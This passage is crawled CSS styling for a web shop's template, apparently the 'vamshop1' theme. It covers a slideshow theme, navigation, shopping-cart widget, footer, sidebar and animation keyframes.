  position: absolute;
  z-index: 1000;
}
#sequence-theme .paused {
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity = 30);
  opacity: 0.3;
}
#sequence-theme .sequence-prev {
  left: 0;
  -webkit-border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 6px;
  -moz-border-radius-bottomright: 6px;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
@media (max-width: 980px) {

}
#sequence-theme .sequence-next {
  right: 0;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 6px;
  -moz-border-radius-topleft: 6px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
@media (max-width: 980px) {

}
#sequence-theme .sequence-prev img,
#sequence-theme .sequence-next img {
  height: 100%;
  width: auto;
}
#sequence-theme #sequence-preloader {
  background: #ff470a;
}
#sequence-theme .nav {
  bottom: -22%;
  right: 40%;
  position: absolute;
  z-index: 200;
  -moz-transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#sequence-theme .nav li {
  display: inline-block;
  height: 140px;
}
#sequence-theme .nav li {
  *display: inline;
  /* Hack for IE7 and below as they don't support inline-block */
}
#sequence-theme .nav li img {
  cursor: pointer;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity = 50);
  opacity: 0.5;
  -moz-transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#sequence-theme .nav li img.active {
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity = 100);
  opacity: 1;
}
#sequence-theme #sequence li {
  height: 100%;
  position: absolute;
  top: -50%;
  width: 100%;
}
#sequence-theme #sequence li > * {
  position: absolute;
}
#sequence-theme .sequence-next,
#sequence-theme .sequence-prev {
  position: absolute;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
  filter: alpha(opacity = 60);
  opacity: 0.6;
  -moz-transition-duration: 1s;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
}
#sequence-theme .sequence-next:hover,
#sequence-theme .sequence-prev:hover {
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity = 100);
  opacity: 1;
  -moz-transition-duration: 1s;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
}
/* MAIN TITLES ********************************************************************************************************/
/* IMAGES *//**********************************************************************************************************/
#sequence-theme .image {
  right: 50%;
  bottom: -36%;
  opacity: 0;
  border: 0px solid red;
  z-index: 999;
  position: absolute;
  height: auto !important;
}
@media (min-width: 1200px) {
  #sequence-theme .image {
    bottom: -36%;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  #sequence-theme .image {
    bottom: -38%;
  }
}
@media (max-width: 767px) {
  #sequence-theme .image {
    bottom: -46%;
  }
}
#sequence-theme .animate-in .image {
  right: 10%;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity = 100);
  opacity: 1;
  -moz-transition-duration: 1s;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
}
#sequence-theme .animate-out .image {
  right: 0%;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity = 0);
  opacity: 0;
  -moz-transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#sequence-theme .text {
  left: 50%;
  bottom: -38%;
  opacity: 0;
  z-index: 1;
  margin-left: 0;
  border: 0px solid black;
  position: absolute;
  height: auto !important;
  width: 40%;
  padding: 20px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  font-color: red;
}
@media (min-width: 1200px) {
  #sequence-theme .text {
    bottom: -38%;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  #sequence-theme .text {
    bottom: -36%;
  }
}
@media (max-width: 767px) {
  #sequence-theme .text {
    bottom: -34%;
  }
}
@media (max-width: 480px) {
  #sequence-theme .text {
  }
}
#sequence-theme .animate-in .text {
  left: 10%;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity = 100);
  opacity: 1;
  -moz-transition-duration: 1s;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  -ms-transition-delay: 0.5s;
  transition-delay: 0.5s;
}
#sequence-theme .animate-out .text {
  left: 0%;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity = 0);
  opacity: 0;
  -moz-transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
#sequence-theme .text .title {
  color: #ff6633;
  font-size: 24px;
  line-height: 24px;
}
@media (min-width: 1200px) {
  #sequence-theme .text .title {
    font-size: 30px;
    line-height: 30px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {

}
@media (max-width: 767px) {

}
#sequence-theme .text .title span {
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
}
#sequence-theme .text .subtitle {
  color: #333333;
  font-size: 14px;
  line-height: 16px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media (min-width: 1200px) {
  #sequence-theme .text .subtitle {
    font-size: 16px;
    line-height: 16px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {

}
@media (max-width: 767px) {
  #sequence-theme .text .subtitle {
    display: none;
  }
}
#sequence-theme .text .subtitle span {
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
}
#sequence-theme .description {
  font-size: 16px;
  line-height: 20px;
  color: #555555;
}
@media (max-width: 979px) {
  #sequence-theme .description {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://do900.ru/templates/vamshop1/stylesheet.css
body_size: 10276
content:
@import "local.css";

/* ========================================================================== */
/* Global properties (body, common classes, vertical rhythm, structure etc)
/* ========================================================================== */
body {
  font-family: 'MetropolisMedium', sans-serif;
  font-size: 16px;
  background-color: #ffffff;
  color: #000;
  padding: 0;
}

label {
  font-size: 16px;
}

.container-fluid {
  padding-left: 0;
  padding-right: 0;
}

#container {
  padding-left: .5em;
  padding-right: .5em;
}

.inner {
  background-color: #fff;
  position: relative;
  padding: 15px;
}
.inner.darken {
  background-color: #eeeeee;
}
::selection {
  background: #c92600;
  color: #ffffff;
  /* Safari */
}
::-moz-selection {
  background: #c92600;
  color: #ffffff;
  /* Firefox */
}
/* main link color/style */
a {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #555;
  text-decoration: none;
}
a:hover {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #dd2c00;
}
a.read-more {
  text-decoration: none;
  border-bottom: dotted 1px #dd2c00;
}
a.read-more:hover {
  border-bottom-style: solid;
}
.underline:after {
  background: none repeat scroll 0 0 #dd2c00;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  margin-top: 10px;
  width: 40px;
}
blockquote {
  border-color: #dd2c00;
  border-left-width: 2px;
}
blockquote p {
  font-size: 16px;
  margin-bottom: 10px;
}
blockquote p:last-child {
  margin-bottom: 0;
}

h1 {
    color: #008000;
    font-weight: bold;
    font-size: 20pt;
    margin: 0;
    padding: 7px 0 7px 10px;
    vertical-align: middle;
}
h2 {
    color: #626262;
    font-weight: bold;
    font-size: 18pt;
    margin: 0;
    padding: 7px 0 7px 10px;
    vertical-align: middle;
}
h3,
h4,
h5,
h6 {
  color: #000000;
  font-weight: normal;
  margin: 0 0 20px 0;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #DD2C00;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #dd2c00;
}
hr {
  border-top-color: #eeeeee;
  border-bottom-color: transparent;
}
hr.transparent {
  border-color: transparent !important;
}
/* ========================================================================== */
/* Header, Logo, Navigation & Menus
/* ========================================================================== */
.topbar {
  font-size: 11px;
}
@media (max-width: 767px) {
  .topbar {
    padding: 0 20px;
  }
}
.topbar a {
  color: #000;
}
.topbar a:hover {
  color: #000;
}
.topbar .nav-pills > li > a {
  padding: 5px 10px;
}
.topbar .nav-pills > li > a:hover {
  background-color: transparent;
}
.topbar .dropdown-menu {
  border: none;
  background-color: #333333;
  color: #ffffff;
  margin-top: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.topbar .dropdown-menu:after {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.topbar .dropdown-menu a {
  color: #ffffff;
}
.topbar .dropdown-toggle {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.topbar .dropdown-toggle .caret {
  border-bottom-color: #000;
  border-top-color: #000;
}
.topbar .dropdown-toggle:hover .caret {
  border-bottom-color: #ffffff;
  border-top-color: #ffffff;
}
.topbar .nav-pills > li > a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.topbar .dropdown-menu > li > a:hover,
.topbar .dropdown-menu > li > a:focus,
.topbar .dropdown-submenu:hover > a,
.topbar .dropdown-submenu:focus > a {
  filter: none;
  background-image: none;
  background-color: #555;
}
.topbar .nav-pills.top-contacts {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .topbar .nav-pills.top-contacts {
    float: none;
    display: none;
  }
}
.topbar .nav-pills.top-menu {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .topbar .nav-pills.top-menu {
    float: none;
    display: none;
  }
}
#header > .container {
  background-color: #ffffff;
  padding: 25px 0;
}
@media (max-width: 767px) {
  #header > .container {
    padding: 0px 20px;
  }
}
@media (max-width: 767px) {
  #header .logo {
    padding: 0;
    text-align: center;
    margin-bottom: 0px;
  }
}
#header .logo .site-name {
  font-weight: bold;
  font-size: 24px;
  line-height: 25px;
  height: 25px;
  margin: 0;
}
#header .logo .site-name a {
  color: #000000;
}
#header .logo .site-name a:hover {
  color: #dd2c00;
  text-decoration: none;
}
#header .logo .site-slogan {
  font-weight: normal;
  font-size: 16px;
  line-height: 15px;
  height: 15px;
  margin: 0;
  color: #000;
}
#header .form-search {
  margin: 0;
  margin-top: 12px;
}
@media (min-width: 1200px) {
  #header .form-search {
    margin-top: 20px;
  }
}
@media (max-width: 979px) {
  #header .form-search {
    margin-top: 3px;
  }
}
#header .form-search input[type="text"] {
  border-width: 1px;
  border-color: #eeeeee;
  background-color: #ffffff;
  color: #c8c8c8;
  padding: 10px 15px;
  height: auto;
  width: 100%;
  float: right;
  font-size: 16px;
  font-weight: normal;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -box-sizing: border-box;
  box-sizing: border-box;
}
#header .form-search input[type="text"]:hover,
#header .form-search input[type="text"]:focus {
  background-color: #eeeeee;
  color: #000000;
}

/* Nav
/* ========================================================================== */

#navigation.affix {
    position: fixed;
    top: 0;
    width: 100%;
    z-index:999999;
}

#navigation .navbar-inner,
#navigation .nav-collapse {
  background: #834026;
  color: #fff;
  border: 0;
  border-radius: 0;
}


.navbar .nav > li > a,
.navbar .nav > li > a:hover,
.navbar .nav > li > a:visited
{
  font-size: 16px;
  font-weight: normal;
  color: #fff;
  text-shadow:	0 0 0 transparent;
}

.navbar .brand
{
  font-size: 16px;
  color: #fff;
}

#navigation .dropdown-menu {
  border-radius: 0;
}
#navigation .navbar .nav > li > a .caret {
  border-bottom-color: #ffffff;
  border-top-color: #ffffff;
}
#navigation .navbar .nav > li > a:hover {
  background-color: #555;
  color: #ffffff;
}
#navigation .navbar .nav > li > a:hover .caret {
  border-bottom-color: #ffffff;
  border-top-color: #ffffff;
}
#navigation .navbar .nav > .active > a,
#navigation .navbar .nav > .active > a:hover,
#navigation .navbar .nav > .active > a:focus {
  background-color: #555;
  color: #ffffff;
}
#navigation .navbar .nav > .current > a,
#navigation .navbar .nav > .current > a:hover,
#navigation .navbar .nav > .current > a:focus {
  background-color: #555;
  color: #ffffff;
}
#navigation .navbar .nav li.dropdown.open > .dropdown-toggle {
  background-color: #555;
  color: #ffffff;
}
#navigation .navbar .nav li.dropdown.active > .dropdown-toggle {
  color: #ffffff;
}
#navigation .navbar .nav li.dropdown.open.active > .dropdown-toggle {
  color: #ffffff;
}
#navigation .navbar .nav li.dropdown.open > .dropdown-toggle .caret,
#navigation .navbar .nav li.dropdown.active > .dropdown-toggle .caret,
#navigation .navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-bottom-color: #ffffff;
  border-top-color: #ffffff;
}
#navigation .navbar .nav > li > .dropdown-menu {
  background-color: #555;
  border: none;
  margin-top: 0;
  padding: 10px 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  z-index: 99999;
}
#navigation .navbar .nav > li > .dropdown-menu:after,
#navigation .navbar .nav > li > .dropdown-menu:before {
  border: none;
}
#navigation .dropdown-menu {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
#navigation .dropdown-menu > li > a {
  filter: none;
  color: #ffffff;
  background-image: none;
}
#navigation .dropdown-menu > li > a:hover {
  background-color: #000;
  color: #ffffff;
}

.navbar .btn-navbar,
.navbar .btn-navbar:hover
{
  background: transparent;
}

#navigation .navbar-search .search-query {
  border-radius: 0;
}

#navigation .nav-collapse .navbar-search {
  border-top: 0;
  border-bottom: 0;
}

#navigation .nav-collapse .btn {
  border-radius: 0;
  color: #fff;
}


/* Shopping Cart Widget
/* ========================================================================== */
.dropdown-menu.cart {
  min-width: 300px;
}

#divShoppingCart {
  color: #000;
  background-color: transparent;
}

.nav-collapse .nav > li > a:hover,
.nav-collapse .nav > li > a:focus,
.nav-collapse .dropdown-menu a:hover,
.nav-collapse .dropdown-menu a:focus {
  background-color: #555;
}

.navbar-toggle:hover, .navbar-toggle:focus {
background-color: #f44336;
}

.shopping-cart-widget.dropdown {
background: #fff;
}
.shopping-cart-widget.dropdown .products {
  margin: 0 0 20px 0;
  overflow-y: auto;
  max-height: 300px;
}
.shopping-cart-widget.dropdown .products .media-heading {
  font-weight: bold;
  font-size: 16px;
  color: #dd2c00;
}
.shopping-cart-widget.dropdown .products .media-heading a {
  text-decoration: none;
  color: #dd2c00;
}
.shopping-cart-widget.dropdown .products .media-heading a:hover {
  color: #dd2c00;
  background: #fff;
}
.shopping-cart-widget.dropdown p.buttons {
  padding-bottom: 5px;
}

.cart-dropdown
 {

  border: 0;
  background-color: #fff;
}

#navigation .navbar .nav > li > .dropdown-menu.cart {
  color: #000;
  box-shadow: 0 1px 8px rgba(0,0,0,.23),0 1px 8px rgba(0,0,0,.16);
  border-radius: 0px;
  background-color: #fff;
  border: 1px solid #eee;
}

/* Breadcrumbs / Page Header
/* ========================================================================== */
#breadcrumbs {
	padding-left: .5em;
}
@media (max-width: 480px) {
  #breadcrumbs {
  }
}
#breadcrumbs > .container {
  padding: 0 0 10px 0;
  border-bottom: solid 1px #eeeeee;
}
@media (min-width: 481px) and (max-width: 767px) {
  #breadcrumbs > .container {
    width: 95%;
  }
}
#breadcrumbs .breadcrumbs {
  padding: 16px 10px 0px 0;
  color: #000;
}
#breadcrumbs .breadcrumbs a {
  padding: 0 5px 0 0;
  text-decoration: none;
  color: #555;
}
#breadcrumbs .breadcrumbs a:hover {
  color: #333333;
}
@media (min-width: 481px) and (max-width: 767px) {
  #container > .container {
    width: 95%;
  }
}
@media (max-width: 480px) {
  #container > .container {
    padding: 0 20px;
  }
}
#container .row-fluid .page-sidebar.pull-right[class*="span"] {
  margin-left: 2.12766%;
}
#container .row-fluid .sidebar.pull-left[class*="span"] {
  margin-left: 0;
}
@media (min-width: 1200px) {
  #container .row-fluid .page-sidebar.pull-right[class*="span"] {
    margin-left: 2.5641%;
  }
  #container .row-fluid .sidebar.pull-left[class*="span"] {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  #container .row-fluid .page-sidebar.pull-right[class*="span"] {
    margin-left: 0;
    float: none;
  }
  #container .row-fluid .sidebar.pull-left[class*="span"] {
    margin-left: 0;
    float: none;
  }
}
/* ========================================================================== */
/* Main Content Styles
/* ========================================================================== */
/* Frame overlay
/* ========================================================================== */
.media a,
.thumbnail {
  position: relative;
}
.media .frame-overlay,
.thumbnail .frame-overlay,
.portfolio article .frame-overlay {
  background-color: #ffffff;
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity = 0);
  opacity: 0;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
.media a:hover .frame-overlay,
.thumbnail:hover .frame-overlay,
.portfolio article:hover .frame-overlay {
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity = 0);
  opacity: 0;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* Pagination
/* ========================================================================== */
.pagination ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.pagination ul > li:first-child a,
.pagination ul > li:last-child a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.pagination ul > li > a,
.pagination ul > li > span {
  border: none;
  background-color: transparent;
  border-color: transparent;
  color: #555555;
  padding: 7px 14px;
  margin-left: 1px;
  margin-right: 1px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.pagination ul > li > a:hover {
  background-color: #555555;
  border-color: #555555;
  color: #ffffff;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #dd2c00;
  border-color: #dd2c00;
  color: #ffffff;
}
.pagination ul > .active > a:hover,
.pagination ul > .active > span:hover {
  background-color: #dd2c00;
  border-color: #dd2c00;
  color: #ffffff;
}
.pagination ul > .disabled > a,
.pagination ul > .disabled > span {
  color: #eeeeee;
  background-color: transparent;
  border-color: transparent;
}
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > span:hover {
  color: #eeeeee;
  background-color: transparent;
  border-color: transparent;
}
/* ========================================================================== */
/* Footer
/* ========================================================================== */
#footer {
  padding-top: 40px;
  padding-left: .5em;
  padding-right: .5em;
  background-color: #834026;
  color: #000;
}
@media (min-width: 481px) and (max-width: 767px) {
  #footer > .container {
    width: 95%;
  }
}
@media (max-width: 480px) {
  #footer > .container {
    padding: 0 20px;
  }
}
#footer [class^="fa fa-"],
#footer [class*=" icon-"] {
  color: #dd2c00;
}
#footer .widget-title {
  font-size: 20px;
  line-height: 20px;
  font-weight: bold;
  margin-bottom: 25px;
  margin-top: 0;
  color: #ffffff;
}
#footer .widget-title .text-info {
  color: #dd2c00;
}
#footer .widget-title.do {
  font-size: 25px;
  cursor: pointer;
  position: relative;
}
#footer .widget-title.do:before {
  font-family: 'FontAwesome';
  color: #dd2c00;
  content: "\f0c9";
  position: absolute;
  right: 0px;
  top: 0px;
}
#footer .widget-title.do:hover:before {
  color: #dd2c00;
}
#footer .widget-title.do:hover .text-info {
  color: #dd2c00;
}
#footer .widget-inner {
  margin-bottom: 40px;
}
#footer a {
  color: #ffffff;
  text-decoration: none;
}
#footer a:hover {
  color: #ff794d;
}
#footer a.btn:hover {
  text-decoration: none;
}
/* Footer menu
/* ========================================================================== */
#footer-menu {
  font-size: 11px;
  background-color: #834026;
  color: #000;
}
.bblock{
float: left; /*Задаем обтекание*/

}

@media (max-width: 480px) {
  #footer-menu {
    padding: 0 20px;
  }
}
#footer-menu > .container {
  border-top: solid 1px #4d4d4d;
  padding: 20px 0 40px 0;
}
@media (min-width: 481px) and (max-width: 767px) {
  #footer-menu > .container {
    width: 95%;
  }
}
#footer-menu a {
  color: #ffffff;
}
#footer-menu a:hover {
  color: #dd2c00;
}
#footer-menu .privacy {
  margin: 0;
}
#footer-menu .privacy li {
  padding: 0 5px 0 0;
  margin: 0 5px 5px 0;
  line-height: 11px;
}
#footer-menu .privacy li:last-child {
  border-right: none;
}
#footer-menu .copyright {
  margin-bottom: 0;
  line-height: 16px;
}
#footer-menu a {
  display: block;
  padding: 12px 12px 12px 0;
}
#footer-menu .payment {
  text-align: right;
}
@media (max-width: 767px) {
  #footer-menu .payment {
    margin-top: 20px;
    text-align: left;
  }
}
/* ========================================================================== */
/* Sidebar / Widgets
/* ========================================================================== */
/* Sidebar
/* ========================================================================== */
@media (min-width: 768px) and (max-width: 979px) {
  .page-sidebar.span9 {
    width: 65.74585635359117% !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .sidebar.span3 {
    width: 31.491712707182323% !important;
  }
}
.page-sidebar,
.sidebar {
  margin-top: 30px;
  margin-bottom: 5px;
}
.page-sidebar .widget,
.sidebar .widget {
  margin-bottom: 30px;
  position: relative;
}
.page-sidebar .widget ul.icons.check,
.sidebar .widget ul.icons.check {
  margin-left: 0;
}
.page-sidebar .widget ul.icons.check li,
.sidebar .widget ul.icons.check li {
  position: relative;
  text-indent: 0;
  padding-left: 20px;
}
.page-sidebar .widget ul.icons.check li:after,
.sidebar .widget ul.icons.check li:after {
  content: "\f096";
  font-family: fontawesome;
  display: block;
  position: absolute;
  left: 0;
  top: 2px;
  width: 20px;
  height: 20px;
  text-align: left;
}
.page-sidebar .widget ul.icons.check li.on:after,
.sidebar .widget ul.icons.check li.on:after {
  content: "\f046";
  color: #dd2c00;
}
.page-sidebar .widget ul.icons.check a,
.sidebar .widget ul.icons.check a {
  text-decoration: none;
  color: #555555;
}
.page-sidebar .widget ul.icons.check a:hover,
.sidebar .widget ul.icons.check a:hover {
  color: #dd2c00;
}
.page-sidebar .widget-title,
.sidebar .widget-title {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 20px;
  margin-bottom: 15px;
  margin-top: 0;
      color: #DD2C00;
}
.page-sidebar .widget-inner,
.sidebar .widget-inner {
  background-color: #ffffff;
  padding: 10px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
}
.page-sidebar .accordion,
.sidebar .accordion {
  margin-bottom: 0;
}
.page-sidebar .nav-tabs,
.sidebar .nav-tabs {
  margin-bottom: 0;
  border-bottom-color: #e1e1e1;
}
.page-sidebar .nav-tabs > li > a,
.sidebar .nav-tabs > li > a {
  background-color: transparent;
  border-color: transparent;
  font-weight: bold;
  color: #555555;
  border-bottom-color: #e1e1e1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.page-sidebar .nav-tabs > li > a:hover,
.sidebar .nav-tabs > li > a:hover {
  background-color: #e9e9e9;
  border-color: #e9e9e9;
  color: #dd2c00;
  border-bottom-color: #e1e1e1;
}
.page-sidebar .nav-tabs > .active > a,
.sidebar .nav-tabs > .active > a,
.page-sidebar .nav-tabs > .active > a:hover,
.sidebar .nav-tabs > .active > a:hover,
.page-sidebar .nav-tabs > .active > a:focus,
.sidebar .nav-tabs > .active > a:focus {
  background-color: #e9e9e9;
  border-color: #ffffff;
  border-bottom-color: #e1e1e1;
}
.page-sidebar .tab-content,
.sidebar .tab-content {
  padding-top: 0;
}
.page-sidebar .tab-content .tab-pane p,
.sidebar .tab-content .tab-pane p {
  margin-bottom: 20px;
}
.page-sidebar .tab-content .tab-pane p:last-child,
.sidebar .tab-content .tab-pane p:last-child {
  margin-bottom: 0;
}
.page-sidebar .show-all-posts,
.sidebar .show-all-posts {
  background-color: #dd2c00;
  color: #ffffff;
}
.page-sidebar .show-all-posts:hover,
.sidebar .show-all-posts:hover {
  background-color: #dd2c00;
}
/* Categories widget
/* ========================================================================== */
.shopping-cart-widget .products {
  margin: 0 0 20px 0;
}
.shopping-cart-widget .products .media-heading {
  font-weight: bold;
  font-size: 16px;
  color: #dd2c00;
}
.shopping-cart-widget .products .media-heading a {
  text-decoration: none;
  color: #dd2c00;
}
.shopping-cart-widget .products .media-heading a:hover {
  color: #dd2c00;
  background: #fff;
}
.shopping-cart-widget .buttons {
  margin-bottom: 0;
}
.shopping-cart-widget .buttons .btn {
  font-size: 16px;
  padding: 6px 12px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.shopping-cart-widget .buttons .btn:hover {
  background-color: #dd2c00;
}
/* Categories widget
/* ========================================================================== */
.categories-widget ul.icons {
  margin-left: 0;
  color: #999999;
}
.widget ul.icons li {
  /*float: left;
  width: auto;*/
  padding: 6px 0 0 12px;
  position: relative;
  text-indent: 0;
}
.categories-widget ul.icons li {
  /*float: left;
  width: auto;*/
  padding: 6px 0 0 12px;
  position: relative;
  text-indent: 0;
}
.categories-widget ul.icons li:after {
  content: "\f105";
  font-family: "FontAwesome";
  display: block;
  position: absolute;
  left: 3px;
  top: 6px;
  width: 20px;
  text-align: left;
}
.categories-widget ul.icons a {
  text-decoration: none;
  color: #834026;
  font-weight: bold;
  font-size: 14pt;
}
.categories-widget ul.icons a:hover {
  color: #dd2c00;
}

#CatNavi .CatLevel0
   {
     padding-left: 20px;
   }

#CatNavi .CatLevel1
   {
     position: absolute; top: -9999px; left: -9999px;

   }

#CatNavi .CatLevel2
   {
     padding-left: 40px;
   }

#CatNavi .CatLevel3
   {
     padding-left: 50px;
   }

#CatNavi .CatLevel4
   {
     padding-left: 60px;
   }

#CatNavi .CatLevel5
   {
     padding-left: 70px;
   }

#CatNavi .CatLevel6
   {
     padding-left: 80px;
   }

#CatNavi .CurrentParent a
   {
     font-weight: bold;
   }

#CatNavi li a,
#CatNavi .Current li a,
#CatNavi .CurrentParent li a,
#CatNavi .CurrentParent .Current li a
   {
     font-weight: normal;
   }

#CatNavi .Current a,
#CatNavi .CurrentParent .Current a
   {
     font-weight: bold;
     color: #dd2c00;
   }


/* Animation KEYFRAMES
/* ========================================================================== */
@-webkit-keyframes moveFromLeft {
  from {
    opacity: 0;
    -webkit-transform: translateX(-50%) rotate(45deg) scale(3);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes moveFromLeft {
  from {
    opacity: 0;
    -moz-transform: translateX(-50%) rotate(45deg) scale(3);
  }
  to {
    opacity: 1;
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes moveFromLeft {
  from {
    opacity: 0;
    -o-transform: translateX(-50%) rotate(45deg) scale(3);
  }
  to {
    opacity: 1;
    -o-transform: translateX(0%);
  }
}
@keyframes moveFromLeft {
  from {
    opacity: 0;
    transform: translateX(-50%) rotate(45deg) scale(3);
  }
  to {
    opacity: 1;
    transform: translateX(0%);
  }
}
@-webkit-keyframes moveFromRight {
  from {
    opacity: 0;
    -webkit-transform: translateX(50%);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes moveFromRight {
  from {
    opacity: 0;
    -moz-transform: translateX(50%);
  }
  to {
    opacity: 1;
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes moveFromRight {
  from {
    opacity: 0;
    -o-transform: translateX(50%);
  }
  to {
    opacity: 1;
    -o-transform: translateX(0%);
  }
}
@keyframes moveFromRight {
  from {
    opacity: 0;
    transform: translateX(50%);
